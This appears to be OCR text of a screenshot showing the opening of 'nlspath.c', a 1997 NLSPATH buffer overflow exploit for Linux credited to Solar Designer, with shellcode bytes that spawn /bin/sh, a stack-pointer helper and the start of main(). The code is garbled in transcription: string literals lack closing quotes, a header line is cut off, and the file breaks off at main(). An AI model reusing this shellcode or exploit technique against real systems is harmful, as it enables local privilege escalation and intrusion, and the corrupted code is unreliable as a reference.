
stopped working. Of course, this is only a temporary fi
--- nlspath.c ---

/*

 * NLSPATH buffer overflow exploit for Linux, tested on
 * Copyright (c) 1997 by Solar Designer

 */

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

char *shellcode =

  "\x31\xc0\xb0\x31\xcd\x80\x93\x31\xc0\xb0\x17\xcd\x80
  "\xff\xd4\x31\xc0\x99\x89\xcf\xb0\x2e\x40\xae\x75\xfd
  "\x89\xfb\x40\xae\x75\xfd\x88\x57\xff\xb0\x0b\xcd\x80
  "\xcd\x80/"

  "/bin/sh"

  "0";

char *get_sp() {

   asm("movl %esp,%eax");

}

#define bufsize 2048

char buffer[bufsize];

main() {

  int i;
